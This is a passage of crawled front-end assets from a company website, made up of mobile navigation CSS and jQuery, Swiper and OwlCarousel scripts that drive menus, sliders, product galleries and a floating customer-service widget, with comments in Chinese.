    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    opacity: 0;
}
.m_nav.open .ul li{
	opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.m_nav .ul li:nth-child(1) {
    -webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(2) {
    -webkit-transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(3) {
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(4) {
    -webkit-transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(5) {
    -webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(6) {
    -webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li>a{
	display: inline-block;
	text-decoration: none;
	color: #333;
	font-size: 18px;
	line-height: 32px;
	height: 50px;
	line-height: 50px;
	width: 50%;
}

.m_1,.m_2,.m_3,.m_4,.m_5,.m_6,.m_7,.m_8,.m_9,.m_10,.m_11{
	display: inline-block;
	width: 50px;
	height: 50px;
	float: right;
	background: url(../../img/m-nav-arrow.png) no-repeat center center;
}

.m_bg{
	display: inline-block;
	width: 50px;
	height: 50px;
	float: right;
	background: url(../../img/m-nav-arrow1.png) no-repeat center center;
}



.m_nav .ul li .dropdown_menu{
	display: none;
}
.m_nav .ul li.dropdown.active .dropdown_menu{
	display: block;
}
.m_nav .ul li .dropdown_menu a{
	display: block;
    height: 35px;
    line-height: 35px;
    padding: 0 40px;
    box-sizing: border-box;
    border-bottom: 1px solid #f5f5f5;
    font-size: 14px;
}
.m_nav .ul li .dropdown_menu a:last-child{
	border: none;
}

.m_nav .ul li .dropdown_menu a:last-child{
	border: none;
}

.m_nav .ul li:last-child a {
    display: inline;
}



@media screen and (max-width: 960px){

	.m_nav{
		display: block;
	}
	.pc_menu_right{
		display: none;
	}
	.header .left a img{
		margin-top: 10px;
		width: 50px;
	}
	.header #navToggle {
		height: 23px;
		display: inline-block;
		float: right;
		background: transparent;
		margin-top: 0px;
}
	.header #navToggle span {
		position: relative;
		width: 25px;
		height: 1px;
		margin-top: 10px;
		margin-bottom: 10px;
	}
	.header #navToggle span:before,
	.header #navToggle span:after {
		content: '';
		position: relative;
		width: 100%;
		height: 1px;
		left: 0;
	}
	.header #navToggle span,
	.header #navToggle span:before,
	.header #navToggle span:after {
		-webkit-transition: 0.3s;
		-moz-transition: 0.3s;
		-o-transition: 0.3s;
		transition: 0.3s;
		display: block;
		background: #fff;
		height: 3px;
	}
	.header #navToggle span:before {
		top: 10px;
	}
	.header #navToggle span:after {
		bottom: 12px;
	}
	.header #navToggle.open span:before {
		top: 10px;
		-webkit-transform: translateY(-11px) rotate(-45deg);
		-moz-transform: translateY(-11px) rotate(-45deg);
		-ms-transform: translateY(-11px) rotate(-45deg);
		-o-transform: translateY(-11px) rotate(-45deg);
		transform: translateY(-11px) rotate(-45deg);
	}
	.header #navToggle.open span:after {
		bottom: 12px;
		-webkit-transform: translateY(10px) rotate(45deg);
		-moz-transform: translateY(10px) rotate(45deg);
		-ms-transform: translateY(10px) rotate(45deg);
		-o-transform: translateY(10px) rotate(45deg);
		transform: translateY(10px) rotate(45deg);
	}
	.header #navToggle.open span {
		background: none;
	}
	.header #navToggle.open span:before,
	.header #navToggle.open span:after {
		background: #4f4f4f;
	}
	
	.header .nav{
		display: none;
	}
}

@media(max-width:760px){
	.m_nav .ul li a{
		font-size: 16px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://haoyuct.com/js/SuperSlide_app.js
body_size: 1665
content:
$(document).ready(function(){
	jQuery(".nav").slide({ type:"menu",titCell:".m",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,defaultPlay:false,returnDefault:true});
		/*二级*/jQuery(".sub").slide({ type:"menu",titCell:".m2",targetCell:".sub2",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
		/*三级*/jQuery(".sub2").slide({ type:"menu",titCell:".m3",targetCell:".sub3",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
		/*追加分级箭头*/$(".m2:has(ul)").add(".m3:has(ul)").find("a:first").append(" &raquo; ");
	/*导航*/
	
	jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,effect:"fold",delayTime:700});
	/*首页幻灯片*/
	
	jQuery(".sideMen").slide({titCell:"h3 i",targetCell:".sideMen_cont",trigger:"click"});
	/*常见问题*/
	
	jQuery(".products_select").slide({type:"menu",titCell:".products_cot_2",targetCell:".hide",effect:"slideDown",delayTime:300,triggerTime:0,defaultPlay:false,returnDefault:true});
	/*产品筛选*/
	
	jQuery(".products_list").slide({type:"menu",titCell:".pic",targetCell:".pic_b",delayTime:300,triggerTime:0,defaultPlay:false,returnDefault:true});
	/*产品大图*/
	
	jQuery(".classify").slide({titCell:"ul li span",targetCell:".child",defaultPlay:false,effect:"slideDown",trigger:"click"});
	/*侧导航*/
	
	jQuery(".pic_list").slide({mainCell:".pic_list_content ul",autoPage:true,effect:"leftLoop",scroll:1,vis:4});
	/*产品详细小图切换*/
	
	jQuery(".products_detail_right").add(".detail").add(".history").add(".honor").slide();
	/*产品信息*//*产品详细*//*发展历程*//*资质荣誉*/
	
	jQuery(".notice").slide({ titCell:".tab-hd li",trigger:"click", mainCell:".tab-bd",delayTime:0});
	/*首页产品tab切换*/
	
	jQuery(".scrollBox").slide({ titCell:".list li", mainCell:".piclist", effect:"leftLoop",vis:4,scroll:1,delayTime:800,trigger:"click",easing:"easeOutCirc"});
	/*首页类型滚动*/
	
	jQuery(".part04Box").slide({ titCell:".list li", mainCell:".txtlist", effect:"leftLoop",vis:1,scroll:1,delayTime:800,trigger:"click",easing:"easeOutCirc"});
    /*首页类型滚动*/
    
    jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:6,interTime:20});

    jQuery(".picScroll-left").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"top",autoPlay:true,vis:1});
});


 // 搜索栏出现时，点击页面除了搜索框本身的位置，要取消搜索栏的显示
    $('.hd_serch dt').click(function(){
        $(this).parents('.hd_serch').toggleClass('on');
        if($(this).parents('.hd_serch').hasClass('on')){
            // 绑定点击事件
            $(document).bind("click", documentSearchHandler);
        }
    });


/*
 $.fn.fixedDiv = function (actCls) {
        var pos = 0,
            that = $(this),
            topVal;

        if (that.length > 0) {
            topVal = that.offset().top;
        }

        function fix() {
            pos = $(document).scrollTop();

            if (pos > 100) {
                that.addClass(actCls);
                if (!window.XMLHttpRequest) {
                    that.css({
                        position: 'absolute',
                        top: pos
                    });
                }
            } else {
                that.removeClass(actCls);
                if (!window.XMLHttpRequest) {
                    that.css({
                        position: 'static',
                        top: 'auto'
                    });
                }

            }
        }
        fix();

        $(window).scroll(fix);
    }

    $('#detail_nav').fixedDiv('fix-div');
	$('#detail_top').fixedDiv('mar_top');*/











--- FILE ---
content_type: application/javascript
request_url: http://haoyuct.com/js/common.js
body_size: 1945
content:

//在线客服配置
$(document).ready(function(){
	var Hide=true;//true开启;false关闭
	//var Hide=false;
	if(Hide==true){
		//移动触发
			$(".customer").hover(function(){
				$(".customer_hide").hide();
				$(".customer_show").show();
			},function(){
				$(".customer_hide").show();
				$(".customer_show").hide();
			});
		}
		
	if(Hide==false){
		//不自动隐藏
				$(".customer_hide").hide();
				$(".customer_show").show();
		//点击打开
			$(".customer_hide").click( function () { 
				$(this).hide();
				$(".customer_show").show();
			});
		}
	//关闭按钮
		$(".customer_close").click( function () { 
			$(".customer_hide").show();
			$(".customer_show").hide();
		});

});



// 导航
$(function(){
	//超过一定高度导航添加类名
	var nav=$("header"); //得到导航对象  
	var win=$(window); //得到窗口对象  
	var sc=$(document);//得到document文档对象。  
	win.scroll(function(){  
	if(sc.scrollTop()>=100){  
		nav.addClass("on");   
	}else{  
	nav.removeClass("on");  
	}  
	})   

	//移动端展开nav
	$('#navToggle').on('click',function(){
		$('.m_nav').addClass('open');
	})
	//关闭nav
	$('.m_nav .top .closed').on('click',function(){
		$('.m_nav').removeClass('open');
	})
	//二级导航  移动端
	//二级导航  移动端
	$(".m_1").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_1");
		$(this).toggleClass("m_bg");
	});
	$(".m_2").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_2");
		$(this).toggleClass("m_bg");
	});
	$(".m_3").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_3");
		$(this).toggleClass("m_bg");
	});
	$(".m_4").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_4");
		$(this).toggleClass("m_bg");
	});
	$(".m_5").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_5");
		$(this).toggleClass("m_bg");
	});
	$(".m_6").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_6");
		$(this).toggleClass("m_bg");
	});
	$(".m_7").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_7");
		$(this).toggleClass("m_bg");
	});
	$(".m_8").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_8");
		$(this).toggleClass("m_bg");
	});
	$(".m_9").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_9");
		$(this).toggleClass("m_bg");
	});
	$(".m_10").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_10");
		$(this).toggleClass("m_bg");
	});
	$(".m_11").click(function() {
		$(this).next("div.dropdown_menu").slideToggle('slow');
		$(this).toggleClass("m_11");
		$(this).toggleClass("m_bg");
	});

})

//首页导航	滚动后
$(document).ready(function(){
	$(document).scroll(function(){
		var pc_menu = $(document).scrollTop();
		var headerH= $(".navbar").height();
		if(pc_menu >= headerH){
			console.log(pc_menu,headerH);
			$(".pc_menu").addClass("pc_fixed");
		}else{
			$(".pc_menu").removeClass("pc_fixed");
		}
	})
	$(".openList").click(function(e){
		$(".m_menu_list").addClass("m_open_list");	
		e = e||event; stopFunc(e);
	})
	$(".menu_list_close").click(function(e){
		$(".m_menu_list").removeClass("m_open_list");	
		e = e||event; stopFunc(e);
	})
	$(document).click( function(e){
        $(".m_menu_list").removeClass("m_open_list");	
    })
	function stopFunc(e){   
    	e.stopPropagation?e.stopPropagation():e.cancelBubble = true;       
	}
	})


//首页banner
var mySwiper = new Swiper('.part_one .swiper-container', {
	autoplay: true,    //可选选项，自动滑动
	loop : true,
	autoplay: {
    	delay: 2000,    //7秒切换一次
  	},
	pagination :{
		el: '.swiper-pagination',
		clickable :true,
  	},
	navigation: {
		nextEl: '.swiper-button-next',
		prevEl: '.swiper-button-prev',
	},
})



$(document).ready(function() {
	var owl = $('#index03-lbt');
	var item_count = parseInt(owl.find('.item').length);
	if( item_count <= 1){
		owl.owlCarousel({
			loop: false,
			nav: true,
			margin: 20,
			paginationNumbers:true,
			responsiveClass: true,
			autoplay: true,
			autoplayTimeout: 2000,
			autoplayHoverPause: true,
			responsive: {
				0: {
				  items: 1,
				  margin: 30,
				},
				580: {
					items: 2,
					margin: 20,
				  },
				760: {
				  items: 2,
				  margin: 25,
				},
				960: {
				  items: 2,
				  margin: 30,
				},
				1200: {
				  items: 3,
				  margin: 20,
				},
				1400: {
				  items: 3,
				  margin: 25,
				},
				1500: {
				  items: 3,
				  margin: 30,
				}
			  }
		})
	}else{
		owl.owlCarousel({
			nav: true,
			loop: true,
			paginationNumbers:true,
			responsiveClass: true,
			autoplay: true,
			autoplayTimeout: 2000,
			autoplayHoverPause: true,
			responsive: {
				0: {
					items: 1,
					margin: 30,
				  },
				  580: {
					  items: 2,
					  margin: 20,
					},
			  760: {
				items: 2,
				margin: 25,
			  },
			  960: {
				items: 2,
				margin: 30,
			  },
			  1200: {
				items: 3,
				margin: 20,
			  },
			  1400: {
				items: 3,
				margin: 25,
			  },
			  1500: {
				items: 3,
				margin: 30,
			  }
			}
		})
	}
})



// 产品

$(function(){
	$(".pro-nav ul>li span").click(function() {
		$(this).next().next("ol").slideToggle('slow');
	});
})













--- FILE ---
content_type: application/javascript
request_url: http://haoyuct.com/js/prod_detail.js
body_size: 869
content:



//产品详情
var viewSwiper2 = new Swiper('#prod-lbt .view .swiper-container', {
    allowTouchMove: true,
    autoplay: {
        delay: 4000,
        disableOnInteraction: false,
    },
    on:{
        slideChangeTransitionStart: function() {
            updateNavPosition2()
        }
    }
});

$('#prod-lbt .arrow-left').on('click', function(e) {
    e.preventDefault();
    if (viewSwiper2.activeIndex == 0) {
        viewSwiper2.slideTo(viewSwiper2.slides.length - 1, 1000);
        return
    }
    viewSwiper2.slidePrev()
});
$('#prod-lbt .arrow-right').on('click', function(e) {
    e.preventDefault();
    if (viewSwiper2.activeIndex == viewSwiper2.slides.length - 1) {
        viewSwiper2.slideTo(0, 1000);
        return
    }
    viewSwiper2.slideNext()
});

var previewSwiper2 = new Swiper('#prod-lbt .preview .swiper-container', {
    //visibilityFullFit: true,
    slidesPerView: 'auto',
    allowTouchMove: false,
    on:{
        tap: function() {
            viewSwiper2.slideTo(previewSwiper2.clickedIndex)
        }
    },
    breakpoints: {
		0: {
            slidesPerView: 3,
            spaceBetween:10, 
        },
        580: {
            slidesPerView: 3,
            spaceBetween:15, 
        },
        760: {
            slidesPerView: 4,
            spaceBetween:10, 
        },
        960: {
            slidesPerView: 4,
            spaceBetween:12, 
            },
		1200: {
            slidesPerView: 4,
            spaceBetween:13, 
        },
        1500: {
            slidesPerView: 4,
            spaceBetween:15, 
		},
		2000: {
            slidesPerView: 4,
            spaceBetween:15, 
		},
	},
});

function updateNavPosition2() {
    $('#prod-lbt .preview .active-nav').removeClass('active-nav');
    var activeNav = $('#prod-lbt .preview .swiper-slide').eq(viewSwiper2.activeIndex).addClass('active-nav');
    if (!activeNav.hasClass('swiper-slide-visible')) {
        if (activeNav.index() > previewSwiper2.activeIndex) {
            var thumbsPerNav = Math.floor(previewSwiper2.width / activeNav.width()) - 1;
            previewSwiper2 .slideTo(activeNav.index() - thumbsPerNav)
        } else {
            previewSwiper2.slideTo(activeNav.index())
        }
    }
}

 

--- FILE ---
content_type: application/javascript
request_url: http://haoyuct.com/js/float_app.js
body_size: 394
content:
//漂浮位置："rm"右中侧;"lm"左中侧;"rb"右下角;"lb"左下角;"r"右上角;"l"左上角;


//元素漂浮位置
	
	//在线客服
	$(function(){
		$(".customer").float({
			delay : 500,//延迟
			position:"rm" 
		});
	});
	
	
	//IE6提示升级浏览器
	$(function(){
		$(".Upgrade_bg").float({
			delay : 500,//延迟
			position:"b" 
		});
	});



